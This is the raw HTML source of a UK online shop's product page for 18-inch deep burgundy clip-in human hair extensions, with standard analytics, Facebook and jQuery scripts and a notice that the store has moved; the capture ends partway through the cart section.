

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_530_deep_burgundy
body_size: 13787
content:
<?xml version="1.0" encoding="UTF-8"?>

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xml:lang="en">

    <head>

        <!--<meta charset="utf-8">-->

            <title>18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #530 Deep Burgundy</title>

            <base href="https://lushhairextensions.co.uk/" />

			<meta name="facebook-domain-verification" content="losjp3fb1c7g3sezc8f4qwb4pz6xfs" />
			<!-- Meta Pixel Code -->
			<script>
			  !function(f,b,e,v,n,t,s)
			  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
			  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
			  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
			  n.queue=[];t=b.createElement(e);t.async=!0;
			  t.src=v;s=b.getElementsByTagName(e)[0];
			  s.parentNode.insertBefore(t,s)}(window, document,'script',
			  'https://connect.facebook.net/en_US/fbevents.js');
			  fbq('init', '1447989612371929');
			  fbq('track', 'PageView');
			</script>
			<noscript><img height="1" width="1" style="display:none"
			  src="https://www.facebook.com/tr?id=1447989612371929&ev=PageView&noscript=1"
			/></noscript>
			<!-- End Meta Pixel Code -->

            
            
            
                <link href="https://lushhairextensions.co.uk/image/data/favicon2.png" rel="icon" />

            
            
                <link href="https://mobile.lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_530_deep_burgundy" rel="alternate" />

            
                <link href="https://lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_530_deep_burgundy" rel="canonical" />

            
			
            <!-- link add local -->
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
            <!-- Latest compiled and minified CSS -->
            
            <!-- Optional theme -->
            
            <!-- Latest compiled and minified JavaScript -->
            <!-- <link rel="stylesheet" href="https://www.w3schools.com/w3css/4/w3.css"> -->
            <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
            <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
            <link rel="preconnect" href="https://fonts.googleapis.com">
            <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
            <link rel="stylesheet" href="catalog/view/theme/Lush/stylesheet/MuseoSans_500.ttf">
            <link rel="stylesheet" href="catalog/view/theme/Lush/stylesheet/MuseoSans_700.ttf">
            <!-- link add local -->

            <style>
                .htabsHome {
                    height: 48px !important;
                }
                .w3-content.w3-display-container {
                    max-width: 100%;
                }
                *, *:before, *:after {
                    box-sizing: unset;
                }
            </style>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/stylesheet.css" />

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/megamenu.css" />

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/custom.css" />

			<link href='https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz' rel='stylesheet' type='text/css' />

            
            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/stylesheet131025.css" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.6.1.min.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/jquery.hoverIntent.minified.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/megamenu.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.9.custom.min.js"></script>

            <link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.9.custom.css" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.pack.js"></script>

            <link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/fancybox/jquery.fancybox-1.3.4.css" media="screen" />

            <script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/common.js"></script>

            <script type="text/javascript" src="catalog/view/javascript/custom-form-elements.js"></script>

			
            <script type="text/javascript">

                jQuery(document).ready(function() {

		

                    $(".fancybox").fancybox({

                        'titlePosition'		: 'inside',

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none'

                    });

			

                    $(".iframe").fancybox({

                        'width'				: 480,

                        'height'			: 580,

                        'autoScale'			: false,

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none',

                        'type'				: 'iframe'



                    });

			

                    $(".iframeproducts").fancybox({

                        'width'				: 640,

                        'height'			: 360,

                        'autoScale'			: false,

                        'transitionIn'		: 'none',

                        'transitionOut'		: 'none',

                        'type'				: 'iframe'



                    });

                    $(".video").click(function() {

                        $.fancybox({

                            'autoScale'		: false,

                            'transitionIn'	: 'none',

                            'transitionOut'	: 'none',	

                            'type'			: 'swf',

                            'swf'			: {

                                'wmode'			: 'transparent',

                                'allowfullscreen'	: 'true'

                            }

                        });



                        return false;

                    });

                }); 



            </script>



            
            <!--[if IE 7]>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/ie7.css" />

            <![endif]-->

            <!--[if lt IE 7]>

            <link rel="stylesheet" type="text/css" href="catalog/view/theme/Lush/stylesheet/ie6.css" />

            <script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>

            <script type="text/javascript">

            DD_belatedPNG.fix('#logo img');

            </script>

            <![endif]-->





			<script>

			  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){

			  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),

			  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)

			  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');



			  ga('create', 'UA-11231894-1', 'auto');

			  ga('require', 'displayfeatures');

			  ga('send', 'pageview');



			</script>



            <meta name="google-site-verification" content="FUv0NAyia585Tgbib72l8sQvgBZitcqiW-apUABNsfk" />

			<script type="text/javascript">var switchTo5x=true;</script>

			<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>

			<script type="text/javascript" src="https://ss.sharethis.com/loader.js"></script>

			<style id="antiClickjack">body{display:none !important;}</style>    

			<script type="text/javascript">

			   if (self === top) {

				   var antiClickjack = document.getElementById("antiClickjack");

				   antiClickjack.parentNode.removeChild(antiClickjack);

			   } else {

				   top.location = self.location;

			   }

			</script>












            <style>
                #footer {
                    background: #DFCDB9;
                    -webkit-border-radius: 0;
                    border-radius: 0;
                }
                #footer h3{
                    color: #000;
                    font-size: 17px;
                    font-weight: bold;
                }
                #footer .column a{
                    color: #000;
                }
                #footerbottom{
                    background: #DFCDB9;
                    -webkit-border-radius: 0;
                    border-radius: 0;
                    color: #000;
                }
                #footerbottom a{
                    color: #000;
                }
                div#search-custom {
                    position: absolute;
                    top: 62px;
                    width: 30%;
                    z-index: 15;
                    left: 200px;
                }
                #header .button-search {
                    right: 0px;
                    left: unset;
                    width: 50px;
                    height: 40px;
                    border: 0;
					top: -3px;
                }
                .small-text-line{
                    vertical-align: text-bottom;
                    padding: 2%;
                    margin-left: 1%;
                }
                .free-text{
                    font-size: 32px;
                    font-weight: 700;
                    letter-spacing: 1px;
                }
                .bg-line{
                    background: #DFCDB9;
                    padding: 17px;
                }
                .shop-btn{
                    color: #fff;
                    background: #000;
                    padding: 3px 16px;
                }
            </style>

            <!-- slider css -->
            <style>
                .w3-left {
                    float: left !important;
                    position: absolute;
                    margin: -37% 0 0 1%;
                    font-size: 43px;
                }
                .w3-text-khaki,
                .w3-hover-text-khaki:hover {
                    color: #b4aa50 !important;
                }
                .w3-right {
                    float: right !important;
                    position: sticky;
                    margin: -39% 1% 0 0px;
                    font-size: 43px;
                }
                .w3-text-khaki,
                .w3-hover-text-khaki:hover {
                    color: #b4aa50 !important;
                }
                .w3-badge,
                .w3-tag {
                    background-color: #000;
                    color: #fff;
                    display: inline-block;
                    padding-left: 8px;
                    padding-right: 8px;
                    text-align: center;
                }
                .w3-badge {
                    border-radius: 50%;
                }
            </style>
            <!-- slider css end -->

	</head>

    <body>



        <div id="fb-root"></div>

        <script type="text/javascript">

            

            window.fbAsyncInit = function() {

			
            FB.Event.subscribe('auth.authResponseChange', function(response) {

                        

                if (response.status === 'connected') {



                    $.ajax({

                        url: 'index.php?route=account/login/fb',

                        type: 'POST',

                        dataType: 'json',

                        data:'uid=' + response.authResponse.userID,

                        success: function(json) {

                            if (json.success) {

                                window.location = '';

                            }

                        }

                    });



                }

            });

			
                

                FB.init({

                    appId      : '368236099916272', // App ID

                    channelUrl : '//https://lushhairextensions.co.uk/channel.html', // Channel File

                    status     : true, // check login status

                    cookie     : true, // enable cookies to allow the server to access the session

                    xfbml      : true  // parse XFBML

                });

            };

            

            // Load the SDK Asynchronously

            (function(d){

                var js, id = 'facebook-jssdk', ref = d.getElementsByTagName('script')[0];

                if (d.getElementById(id)) {return;}

                js = d.createElement('script'); js.id = id; js.async = true;

                js.src = "//connect.facebook.net/en_US/all.js";

                ref.parentNode.insertBefore(js, ref);

            }(document));

            

            /*

            (function(d, s, id) {

                var js, fjs = d.getElementsByTagName(s)[0];

                if (d.getElementById(id)) {return;}

                js = d.createElement(s); js.id = id;

                js.src = "//connect.facebook.net/en_GB/all.js#xfbml=1";

                fjs.parentNode.insertBefore(js, fjs);

            }(document, 'script', 'facebook-jssdk'));

             */

        </script>



        <!--<div id="FromURL" style="background:#000000; color:#FFFFFF; position:absolute; margin-left: auto; margin-right:auto; width:400px; z-index:99999; display:none; padding:10px;">

            <p>Dont worry you are in the right place!</p>



            <p>lushhairextensions.co.uk is now hairextensionboutique.com</p>



            <p>We are still offering the same great quality LUSH clip - in human hair extensions at the same great price.

                In addition our new site hairextensionboutique.com Offers many more products, accessories and lots of  fabulous FREE content and resources including How to videos, Celebrity Style Guides and much much more to help you choose, style and wear your hair extensions.</p>



            <p>Welcome to hairextensionboutique.com! </p>



            <a href="javascript:$.fancybox.close();" target="top">close me</a> 

        </div>-->
        <style>
            .fixed-popup{position: fixed; top: 0px; bottom: 0px; left: 0px; right: 0px; z-index: 10000; background-color: rgba(191,174,155,0.7)}
            
            .fixed-popup-inner{position: absolute; width: 500px; height: auto; top: 50%; left: 50%; margin-left:-250px; margin-top: -110px; z-index: 100; background-color: #ffffff; padding: 20px; text-align: center}
            
            .fixed-popup-inner h2{font-family: 'Yanone Kaffeesatz',sans-serif; font-size: 40px; text-transform: uppercase; margin-bottom:20px}
            
            .fixed-popup-inner a{display: inline-block; border: 1px solid #000000; padding: 10px 20px; font-family: 'Yanone Kaffeesatz',sans-serif; font-size: 20px; color: #000000}
            
            .fixed-popup-inner a:hover{background-color: #000000; color: #ffffff}
            
        </style>
        <div class="fixed-popup">
            <div class="fixed-popup-inner">
                <h2>
                    Lushhe has moved
                </h2>
                <p>We've launched an amazing new website where you can get all your favourite Lushhe products</p>
                <a href="https://lushhe.com">SHOP ON LUSHHE.COM NOW</a>
            </div>
        </div>
        <div id="container" class="container-fluid">
        <!-- <div class="container-fluid" style="width: 90%;"> -->
            
            <div id="header">

                

              
                <div class="row" style="background: #C2AD98;color:#fff;">
                    <div class="col-md-12 text-center" style="padding: 0.7%;font-size: 15px;">
                        <b>Free Next Day Delivery On All UK Orders</b>
                    </div>
                </div>


                
                    <div id="logo"><a href="https://lushhairextensions.co.uk/"><img style="width: 16%;margin: -2%;" src="https://lushhairextensions.co.uk/image/data/newhomepage/new-logo.png" title="Lush Hair Extensions" alt="Lush Hair Extensions" /></a></div>

                
                <div id="search-custom">

                    <div class="button-search"></div>

                    
                        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" style="width: 100%;font-size: 15px;background: #fff;border-width: 3px;"/>

                    
                </div>
                




                <div id="welcome">

                    
                        Welcome visitor you can <a href="https://lushhairextensions.co.uk/login">login</a> or <a href="https://lushhairextensions.co.uk/register">create an account</a>.
                    
                </div>

				<!-- <div id="helpinfo">

					<p>Call us on:&nbsp;&nbsp; <b>0800 389 7105</b></p>

					<p>Need help and advice? <a href="/Customer_Services">Customer Services</a></p>

				</div> -->

                <div class="social">

                    <a href="https://www.facebook.com/LushHairUK" target="_blank"><img src="catalog/view/theme/Lush/image/facebook.jpg"  alt="facebook"/></a>

                    <a href="https://www.twitter.com/lushhair" target="_blank"><img src="catalog/view/theme/Lush/image/twitter.jpg" alt="twitter" /></a>

                    <a href="https://www.youtube.com/user/HairBoutiqueTV" target="_blank"><img src="catalog/view/theme/Lush/image/youtube.jpg" alt="youtube" /></a>

                </div>



                <div id="search">

                    <div class="but ton-search"></div>

                    
                        <input type="text" name="filter_name" value="Search" onclick="this.value = '';" onkeydown="this.style.color = '#000000';" />

                    
                </div>

               <div class="links"><a href="https://lushhairextensions.co.uk/myaccount">My Account</a><a href="https://lushhairextensions.co.uk/checkout_cart">Shopping Cart</a><!--<a href="https://lushhairextensions.co.uk/checkouts">Checkout</a>--></div>

                <div style="position: inherit;">
                    <a href="https://lushhairextensions.co.uk/checkout_cart" style="float: right;font-size: 15px;margin: 35px 2% 1%;color:#000;">
                        <i class="fa fa-shopping-bag"></i>
                        CART 
                        <span id="cart_total">0 item(s) - £0.00</span>
                    </a>
                </div>
                
                </div>



            <!-- </div> -->





            <!-- Mega Menu Start-->

            <div id="megamenu" style="height: 55px;">

                <ul id="mm_topnav"><li><a  class="mm_root" href="https://lushhairextensions.co.uk/clip_in_hair_extensions">Clip In Hair Extensions</a><div class="mm_sub"><ul class="mm_noparent mm_has5"><li><a href="https://lushhairextensions.co.uk/full_head_sets_clip_in_hair_extensions">Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/deluxe_full_head_sets_clip_in_hair_extensions">Deluxe Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/ultimate_full_head_sets_clip_in_hair_extensions">Ultimate Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/sale_clip_in_hair_extensions">SALE</a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/weft">Weft </a><div class="mm_sub"><ul class="mm_noparent mm_has4"><li><a href="https://lushhairextensions.co.uk/deluxe_full_head_weft_weft">Deluxe Full Head Weft</a></li><li><a href="https://lushhairextensions.co.uk/full_head_weft_weft">Full Head Weft </a></li><li><a href="https://lushhairextensions.co.uk/ultimate_double_deluxe_weft _weft">Ultimate Double Deluxe Weft </a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/ombre">OMBRE</a><div class="mm_sub"><ul class="mm_noparent mm_has3"><li><a href="https://lushhairextensions.co.uk/new_ombre_ultimate_full_head_sets_clip_in_hair_extensions">OMBRE Ultimate Full Head Sets</a></li><li><a href="https://lushhairextensions.co.uk/new_ombre_deluxe_full_head_sets_clip_in_hair_extensions">OMBRE Deluxe Full Head Sets</a></li></ul></div></li><li><a  class="mm_root" href="https://lushhairextensions.co.uk/extensions_by_colour">Extensions by Colour</a><div class="mm_sub"><ul class="mm_noparent mm_has23"><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/brown_shades_hair_extensions">BROWN SHADES</a></li><li><a href="https://lushhairextensions.co.uk/darkest_brown_hair_extensions">Darkest Brown (#2)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_hair_extensions">Dark Brown (#4)</a></li><li><a href="https://lushhairextensions.co.uk/medium_brown_hair_extensions">Medium Brown (#6)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_hair_extensions">Light Brown (#8)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_brown_hair_extensions">Lightest Brown (#10)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/blonde_shades_hair_extensions">BLONDE SHADES</a></li><li><a href="https://lushhairextensions.co.uk/index.php?route=product/category&amp;path=360"> Darkest Blonde (#12)</a></li><li><a href="https://lushhairextensions.co.uk/darkest_blonde_hair_extensions">Darkest Blonde (#14)</a></li><li><a href="https://lushhairextensions.co.uk/dark_honey_blonde_hair_extensions">Dark Honey Blonde (#16)</a></li><li><a href="https://lushhairextensions.co.uk/ash_brown_hair_extensions">Ash Brown (#18)</a></li><li><a href="https://lushhairextensions.co.uk/golden_blonde_hair_extensions">Golden Blonde (#24)</a></li><li><a href="https://lushhairextensions.co.uk/caramel_blonde_hair_extensions">Caramel Blonde (#27)</a></li><li><a href="https://lushhairextensions.co.uk/bleach_blonde_hair_extensions">Bleach Blonde (#613)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_blonde_hair_extensions">Lightest Blonde (#60)</a></li><li><a href="https://lushhairextensions.co.uk/platinum_blonde_hair_extensions">Platinum Blonde (#90)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/black_shades_hair_extensions">BLACK SHADES</a></li><li><a href="https://lushhairextensions.co.uk/jet_black_hair_extensions">Jet Black (#1)</a></li><li><a href="https://lushhairextensions.co.uk/natural_black_hair_extensions">Natural Black (#1b)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/ombre_shades_hair_extensions">OMBRE SHADES</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_light_brown_ombre_hair_extensions">Dark Brown/Light Brown ombre (#4/8)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_ash_brown_ombre_hair_extensions">Light Brown/Ash Brown ombre (#8/18)</a></li></ul><ul class="mm_noparent mm_has44"><li><a href="https://lushhairextensions.co.uk/ash_brown_platinum_blonde_ombre_hair_extensions">Ash Brown/Platinum Blonde ombre (#18/90)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_lightest_blonde_ombre_hair_extensions">Dark Brown / Lightest Blonde (#4/60)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/highlighted_shades_hair_extensions">HIGHLIGHTED SHADES</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_caramel_hair_extensions">Dark Brown / Caramel (#4/27)</a></li><li><a href="https://lushhairextensions.co.uk/med_brown_caramel_hair_extensions">Med Brown / Caramel (#6/27)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_caramel_hair_extensions">Light Brown / Caramel (#8/27)</a></li><li><a href="https://lushhairextensions.co.uk/lightest_brown_dark_honey_blonde_hair_extensions">Lightest Brown/ Dark Honey Blonde (#10/16)</a></li><li><a href="https://lushhairextensions.co.uk/dark_brown_blonde_hair_extensions">Dark Brown / Blonde (#4/613)</a></li><li><a href="https://lushhairextensions.co.uk/med_brown_blonde_hair_extensions">Med Brown / Blonde (#6/613)</a></li><li><a href="https://lushhairextensions.co.uk/light_brown_blonde_hair_extensions">Light Brown / Blonde (#8/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde18_highlights_hair_extensions"> Ash Blonde Highlights (#18/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde_highlights_hair_extensions">Caramel Blonde Highlights (#27/613)</a></li><li><a href="https://lushhairextensions.co.uk/blonde16_highlights_hair_extensions"> Dark Honey Blonde Highlights (#16/613)</a></li><li><a href="https://lushhairextensions.co.uk/medium_brown_lightest highlights_blonde_6_60">Medium Brown / Lightest Highlights Blonde (#6/60)</a></li><li class="sub_cate_group_name"  > <a style="font-size:15px;display: block;color:#fff;font-weight:bold;background:none;padding-left:7px 0 8px -8px;" href="https://lushhairextensions.co.uk/red_shades_hair_extensions">RED SHADES</a></li><li><a href="https://lushhairextensions.co.uk/light_auburn_hair_extensions">Light Auburn (#30)</a></li><li><a href="https://lushhairextensions.co.uk/dark_auburn_hair_extensions">Dark Auburn (#33)</a></li><li><a href="https://lushhairextensions.co.uk/deep_red_wine_hair_extensions">Deep Red Wine (#99J)</a></li><li><a href="https://lushhairextensions.co.uk/copper_red_hair_extensions">Copper Red (#130)</a></li><li><a href="https://lushhairextensions.co.uk/deep_burgundy_hair_extensions">Deep Burgundy (#530)</a></li><li><a href="https://lushhairextensions.co.uk/red_hair_extensions">Red (#RED)</a></li></ul></div></li><li><a href="https://lushhairextensions.co.uk/hair">Hair Care</a></li><li><a href="/Tradeenquiries" title="Trade Enquiries">Trade Enquiries</a></li></ul>


                
            </div>

            <!-- Mega Menu End-->

			

			


			<div class="home_top_text" style="display:none;">

				<div class="textholder"><p style="text-align: center;">
	<a href="javascript:void(0);">FREE 24hr DELIVERY!</a> <img alt="Van" src="https://www.lushhairextensions.co.uk/image/data/van.jpg" style="width: 50px; height: 34px; float: right;" /></p>
<p style="text-align: center;">
	on all UK orders</p>
</div>

				<div class="textholder"><p style="text-align: center;">
	<a href="https://www.lushhairextensions.co.uk/index.php?route=custom/colourmatch">YOUR FREE COLOUR MATCH</a></p>
<p style="text-align: center;">
	<a href="https://www.lushhairextensions.co.uk/index.php?route=custom/colourmatch">Let us find your perfect match</a></p>
</div>

				<div class="textholder"><p style="text-align: center;">
	<font size="3"><b>ORDER BEFORE 3pm</b></font></p>
<p style="text-align: center;">
	<font size="3">dispatched today !</font></p>
</div>

			</div>



            <div id="notification"></div>


<style> 
#page_navigation{text-align:center; margin:10px}
#page_navigation a{
	padding:3px 5px;
	margin:2px;
	color:#666666;
	text-decoration:none;
	
}
#page_navigation .next_link{
background-image:url(/image/nextarrow.gif); background-repeat:no-repeat; background-position:0 3px;
}
#page_navigation .previous_link{
background-image:url(/image/previousarrow.gif); background-repeat:no-repeat; background-position:0 3px;
}
#page_navigation .page_link{border:1px solid #E7E7E7;}
.next_link a{
	border:none;
	text-decoration:none;
	width:20px; height:20px;
}
.previous_link a{
	border:none;
	text-decoration:none;
	width:20px; height:20px;
}
.active_page{
	background:#eb087e;
	color:white !important;
}
#we-recommend{ width:220px}
#we-recommend .item{float:left; padding:5px; text-align:center;width:100px}
#we-recommend .item a{font-size:10px}
#we-recommend .item img{width:78px}
.inlineGuarantee{
width:800px;
height:560px;
padding:10px;
}
.inlineGuarantee > .title{color:#ff0066; font-size:20px}
.inlineGuarantee h3{color:#000; font-size:18px}
.inlineDelivery{
width:400px;
height:200px;
padding:10px;
}
.inlineDelivery .title{color:#ff0066; font-size:20px}

</style>


<script type="text/javascript"> 
$(document).ready(function(){
	 $('#we-recommend').fadeIn('slow');
	//how much items per page to show
	var show_per_page = 2; 
	//getting the amount of elements inside content div
	var number_of_items = $('#we-recommend').children().size();
	//calculate the number of pages we are going to have
	var number_of_pages = Math.ceil(number_of_items/show_per_page);
	
	//set the value of our hidden input fields
	$('#current_page').val(0);
	$('#show_per_page').val(show_per_page);
	
	//now when we got all we need for the navigation let's make it '
	
	/* 
	what are we going to have in the navigation?
		- link to previous page
		- links to specific pages
		- link to next page
	*/
	var navigation_html = '<a class="previous_link" href="javascript:previous();">&nbsp;&nbsp;&nbsp;</a>';
	var current_link = 0;
	while(number_of_pages > current_link){
		navigation_html += '<a class="page_link" href="javascript:go_to_page(' + current_link +')" longdesc="' + current_link +'">'+ (current_link + 1) +'</a>';
		current_link++;
	}
	navigation_html += '<a class="next_link" href="javascript:next();">&nbsp;&nbsp;&nbsp;</a>';
	
	$('#page_navigation').html(navigation_html);
	
	//add active_page class to the first page link
	$('#page_navigation .page_link:first').addClass('active_page');
	
	//hide all the elements inside content div
	$('#we-recommend').children().css('display', 'none');
	
	//and show the first n (show_per_page) elements
	$('#we-recommend').children().slice(0, show_per_page).css('display', 'block');
	
});
 
function previous(){
	
	new_page = parseInt($('#current_page').val()) - 1;
	//if there is an item before the current active link run the function
	if($('.active_page').prev('.page_link').length==true){
		go_to_page(new_page);
	}
	
}
 
function next(){
	new_page = parseInt($('#current_page').val()) + 1;
	//if there is an item after the current active link run the function
	if($('.active_page').next('.page_link').length==true){
		go_to_page(new_page);
	}
	
}
function go_to_page(page_num){
	//get the number of items shown per page
	var show_per_page = parseInt($('#show_per_page').val());
	
	//get the element number where to start the slice from
	start_from = page_num * show_per_page;
	
	//get the element number where to end the slice
	end_on = start_from + show_per_page;
	
	//hide all children elements of content div, get specific items and show them
	$('#we-recommend').children()
	
	.fadeIn("slow")
	.css('display', 'none')
	.slice(start_from, end_on)
	.css('display', 'block');
	
	/*get the page link that has longdesc attribute of the current page and add active_page class to it
	and remove that class from previously active page link*/
	$('.page_link[longdesc=' + page_num +']').addClass('active_page').siblings('.active_page').removeClass('active_page');
	
	//update the current page input field
	$('#current_page').val(page_num);
}
  
</script> 

<div class="clearfix filter-top">
	 <div class="left title"><a href="javascript:history.back();" class="black">&laquo; Back to results</a></div>
      <div class="left breadcrumbs">
                        <a href="https://lushhairextensions.co.uk/">Home</a>
                         >> <a href="https://lushhairextensions.co.uk/18_quot_deluxe_double_wefted_clip_in_human_hair_extensions_530_deep_burgundy">18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #530 Deep Burgundy</a>
                  </div>
      
</div>

<div id="content">

	<div class="product-info padding-top">
      <div class="left">
                    <div class="image border"><a href="https://lushhairextensions.co.uk/image/cache/data/tcontent/colourchart/Col-530-500x500.jpg" title="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #530 Deep Burgundy" class="fancybox" rel="fancybox"><img src="https://lushhairextensions.co.uk/image/cache/data/tcontent/colourchart/Col-530-280x280.jpg" title="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #530 Deep Burgundy" alt="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #530 Deep Burgundy" id="image" /></a></div>
                              <div class="image-additional">
                        <a href="https://lushhairextensions.co.uk/image/cache/no_image-500x500.jpg" title="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #530 Deep Burgundy" class="fancybox" rel="fancybox"><img src="https://lushhairextensions.co.uk/image/cache/no_image-74x74.jpg" title="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #530 Deep Burgundy" alt="18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #530 Deep Burgundy" /></a>
                  	  </div>
      	            
           <div class="video-additional">
           	
                      <div class="title">Video Guides</div>
                         	             </div>
       </div>
       <div class="description">
       	 <h1>18&quot; Deluxe Double Wefted Clip In Human Hair Extensions #530 Deep Burgundy</h1>
        <div class="price">Price:                £84.99                <br />
                                </div>
        
        <div class="cart">
        <div>Qty:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="533" />
          &nbsp;<a id="button-cart" class="button">
